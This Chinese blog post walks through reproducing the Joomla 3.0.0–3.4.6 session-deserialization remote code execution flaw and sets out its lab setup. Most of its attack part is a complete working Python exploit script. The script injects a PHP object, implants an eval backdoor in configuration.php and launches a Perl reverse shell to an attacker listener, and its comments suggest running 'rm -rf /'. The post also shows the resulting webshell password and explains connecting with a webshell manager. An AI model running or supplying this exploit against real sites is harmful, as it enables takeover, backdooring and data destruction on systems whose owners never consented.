Joomla 3.4.6远程代码执行漏洞原理分析和poc
免责声明:本文中提到的漏洞利用Poc和脚本仅供研究学习使用,请遵守《网络安全法》等相关法律法规。
事件背景
上周,意大利安全公司 Hacktive Security的研究员 Alessandro Groppo 公开了影响 Joomla 内容管理系统老旧版本 3.0.0 至 3.4.6 (在2012年9月末至2015年12月中旬发布)的0day 详情。该漏洞是一个 PHP 对象注入漏洞,可导致远程代码执行后果。它尚不存在 CVE 编号且易于利用,类似于 CVE-2015-8562。建议使用就版本的用户更新到安全版本。
在此次漏洞复现和原理分析过程中,学到很多东西,在这里要感谢PHITHON关于Joomla远程代码执行漏洞的总结,让我少走了很多弯路。
0x00 简介
1、Joomla是一套全球有名的CMS系统。
2、Joomla基于PHP语言加上MySQL数据库所开发出来的WEB软件系统,目前最新版本是3.9.15。
3、Joomla可以在多种不同的平台上部署并且运行。
后台管理:http://localhost:8081/Joomla/administrator/index.php
下载vulhub:
https://github.com/vulhub/vulhub/archive/master.zip
启动测试环境:进入CVE-2015然后拉去镜像,等待时间较长...
docker-compose up -d
启动后访问http://your-ip:8080/即可看到Joomla的安装界面,当前环境的数据库信息为:
- 主机名:mysql:3306
- 用户:root
- 密码:root
- 数据库名:joomla
填入上述信息,正常安装即可。over~
第二种环境搭建方法:,直接在win下用phpStudy搭建CMS吧:
下载phpstudy [5.4.45-php+Apache+Mysql]
把压缩包解压(最好改名joomla)放在WWW下,访问:http://127.0.0.1/joolma/
配置安装:一直下一步就行
注意:第3步最终确认哪里,应该选择 “不安装示范数据”,目前测试的是选择”博客风格的示范内容”不能成功复现

删除安装目录,点击进入后台管理:

2.Exp复现
Exp地址:
https://cxsecurity.com/issue/WLB-2019100045
或者:
实验环境:
- Joomla 3.4.6 : https://downloads.joomla.org/it/cms/joomla3/3-4-6
- PHP 版本: 5.5.38
- Joomla 3.4 之前(包含3.4)不支持 PHP7.0
- 影响版本: 3.0.0 --- 3.4.6
- 漏洞利用: https://github.com/momika233/Joomla-3.4.6-RCE
漏洞成因
- 本次漏洞主要是由于对 session 处理不当,从而可以伪造 session 从而导致 session 反序列化
2.1 漏洞位置
http://x.x.x.x/configuration.php
即: http://192.168.56.143/joomla/configuration.php
影响范围:3.0.0-3.4.6
测试是否存在漏洞:
python Joomla_3.4.6-RCE.py -c -t http://192.168.56.143/joomla

显示“Vulnerable”证明存在漏洞
C:\Users\tom\Desktop\joomla>python Joomla_3.4.6-RCE.py --help usage: Joomla_3.4.6-RCE.py [-h] -t TARGET [-c] [-e] [-l LHOST] [-p LPORT] optional arguments: -h, --help show this help message and exit -t TARGET, --target TARGET Joomla Target -c, --check Check only -e, --exploit Check and exploit -l LHOST, --lhost LHOST Listener IP -p LPORT, --lport LPORT Listener port
未执行一句话木马之前:
执行exp:
C:\Users\tom\Desktop\joomla>python Joomla_3.4.6-RCE.py -t http://192.168.56.143/joomla/ -e -l 192.168.18.6 -p 8888

# Exploit Title: Joomla 3.4.6 - 'configuration.php' Remote Code Execution # Google Dork: N/A # Date: 2019-10-02 # Exploit Author: Alessandro Groppo @Hacktive Security # Vendor Homepage: https//www.joomla.it/ # Software Link: https://downloads.joomla.org/it/cms/joomla3/3-4-6 # Version: 3.0.0 --> 3.4.6 # Tested on: Linux # CVE : N/A # # Technical details: https://blog.hacktivesecurity.com/index.php?controller=post&action=view&id_post=41 # Github: https://github.com/kiks7/rusty_joomla_rce # # The exploitation is implanting a backdoor in /configuration.php file in the root directory # with an eval in order to be more suitable for all environments, but it is also more intrusive. # If you don't like this way, you can replace the get_backdoor_pay() # with get_pay('php_function', 'parameter') like get_pay('system','rm -rf /') #!/usr/bin/env python3 import requests from bs4 import BeautifulSoup import sys import string import random import argparse from termcolor import colored PROXS = {'http':'127.0.0.1:8080'} PROXS = {} def random_string(stringLength): letters = string.ascii_lowercase return ''.join(random.choice(letters) for i in range(stringLength)) backdoor_param = random_string(50) def print_info(str): print(colored("[*] " + str,"cyan")) def print_ok(str): print(colored("[+] "+ str,"green")) def print_error(str): print(colored("[-] "+ str,"red")) def print_warning(str): print(colored("[!!] " + str,"yellow")) def get_token(url, cook): token = '' resp = requests.get(url, cookies=cook, proxies = PROXS) html = BeautifulSoup(resp.text,'html.parser') # csrf token is the last input for v in html.find_all('input'): csrf = v csrf = csrf.get('name') return csrf def get_error(url, cook): resp = requests.get(url, cookies = cook, proxies = PROXS) if 'Failed to decode session object' in resp.text: #print(resp.text) return False #print(resp.text) return True def get_cook(url): resp = requests.get(url, proxies=PROXS) #print(resp.cookies) return resp.cookies def gen_pay(function, command): # Generate the payload for call_user_func('FUNCTION','COMMAND') template = 's:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0:{}s:21:"\\0\\0\\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:FUNC_LEN:"FUNC_NAME";s:10:"javascript";i:9999;s:8:"feed_url";s:LENGTH:"PAYLOAD";}i:1;s:4:"init";}}s:13:"\\0\\0\\0connection";i:1;}' #payload = command + ' || $a=\'http://wtf\';' payload = 'http://l4m3rz.l337/;' + command # Following payload will append an eval() at the enabled of the configuration file #payload = 'file_put_contents(\'configuration.php\',\'if(isset($_POST[\\\'test\\\'])) eval($_POST[\\\'test\\\']);\', FILE_APPEND) || $a=\'http://wtf\';' function_len = len(function) final = template.replace('PAYLOAD',payload).replace('LENGTH', str(len(payload))).replace('FUNC_NAME', function).replace('FUNC_LEN', str(len(function))) return final def make_req(url , object_payload): # just make a req with object print_info('Getting Session Cookie ..') cook = get_cook(url) print_info('Getting CSRF Token ..') csrf = get_token( url, cook) user_payload = '\\0\\0\\0' * 9 padding = 'AAA' # It will land at this padding working_test_obj = 's:1:"A":O:18:"PHPObjectInjection":1:{s:6:"inject";s:10:"phpinfo();";}' clean_object = 'A";s:5:"field";s:10:"AAAAABBBBB' # working good without bad effects inj_object = '";' inj_object += object_payload inj_object += 's:6:"return";s:102:' # end the object with the 'return' part password_payload = padding + inj_object params = { 'username': user_payload, 'password': password_payload, 'option':'com_users', 'task':'user.login', csrf :'1' } print_info('Sending request ..') resp = requests.post(url, proxies = PROXS, cookies = cook,data=params) return resp.text def get_backdoor_pay(): # This payload will backdoor the the configuration .PHP with an eval on POST request function = 'assert' template = 's:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0:{}s:21:"\\0\\0\\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:FUNC_LEN:"FUNC_NAME";s:10:"javascript";i:9999;s:8:"feed_url";s:LENGTH:"PAYLOAD";}i:1;s:4:"init";}}s:13:"\\0\\0\\0connection";i:1;}' # payload = command + ' || $a=\'http://wtf\';' # Following payload will append an eval() at the enabled of the configuration file payload = 'file_put_contents(\'configuration.php\',\'if(isset($_POST[\\\'' + backdoor_param +'\\\'])) eval($_POST[\\\''+backdoor_param+'\\\']);\', FILE_APPEND) || $a=\'http://wtf\';' function_len = len(function) final = template.replace('PAYLOAD',payload).replace('LENGTH', str(len(payload))).replace('FUNC_NAME', function).replace('FUNC_LEN', str(len(function))) return final def check(url): check_string = random_string(20) target_url = url + 'index.php/component/users' html = make_req(url, gen_pay('print_r',check_string)) if check_string in html: return True else: return False def ping_backdoor(url,param_name): res = requests.post(url + '/configuration.php', data={param_name:'echo \'PWNED\';'}, proxies = PROXS) if 'PWNED' in res.text: return True return False def execute_backdoor(url, payload_code): # Execute PHP code from the backdoor res = requests.post(url + '/configuration.php', data={backdoor_param:payload_code}, proxies = PROXS) print(res.text) def exploit(url, lhost, lport): # Exploit the target # Default exploitation will append en eval function at the end of the configuration.pphp # as a bacdoor. btq if you do not want this use the funcction get_pay('php_function','parameters') # e.g. get_payload('system','rm -rf /') # First check that the backdoor has not been already implanted target_url = url + 'index.php/component/users' make_req(target_url, get_backdoor_pay()) if ping_backdoor(url, backdoor_param): print_ok('Backdoor implanted, eval your code at ' + url + '/configuration.php in a POST with ' + backdoor_param) print_info('Now it\'s time to reverse, trying with a system + perl') execute_backdoor(url, 'system(\'perl -e \\\'use Socket;$i="'+ lhost +'";$p='+ str(lport) +';socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\\\'\');') if __name__ == '__main__': parser = argparse.ArgumentParser() parser.add_argument('-t','--target',required=True,help='Joomla Target') parser.add_argument('-c','--check', default=False, action='store_true', required=False,help='Check only') parser.add_argument('-e','--exploit',default=False,action='store_true',help='Check and exploit') parser.add_argument('-l','--lhost', required='--exploit' in sys.argv, help='Listener IP') parser.add_argument('-p','--lport', required='--exploit' in sys.argv, help='Listener port') args = vars(parser.parse_args()) url = args['target'] if(check(url)): print_ok('Vulnerable') if args['exploit']: exploit(url, args['lhost'], args['lport']) else: print_info('Use --exploit to exploit it') else: print_error('Seems NOT Vulnerable ;/')
如图:

生成了一句话木马的密码:ndoxdhpuiiopbzaaiidnsyfqsofzqrpapmpqswdvokqekvgevj
菜刀用法:【空白右击】填地址和口令,脚本类型后点【添加】添加完后,会有一条数据,然后右键点击,选择文件管理,就OK了

执行之后的joomla配置文件configuration中多了:

参考:
Joomla 3.4.6 RCE 分析
Joomla3.4.6漏洞最强总结
Joomla 3.4.6-RCE漏洞复现
利用CVE-2015-8562(新的Joomla!RCE)
Joomla远程代码执行漏洞分析(总结)CVE-2015-8562
原来得2015 github分析
PHP版本:
我们需要在这里记住的另一重要事情是PHP版本。如前所述,低于5.5.29、5.6.13和低于5.5的PHP版本可以进行利用。

我们可以使用curl查找PHP版本。运行以下命令并观察响应头。
curl –v –X HEAD http:// <ipaddress> / joomla /

上图显示了目标框中安装的PHP版本。好吧,由于PHP版本符合我们的要求,因此我们正在利用此工具。




 浙公网安备 33010602011771号
浙公网安备 33010602011771号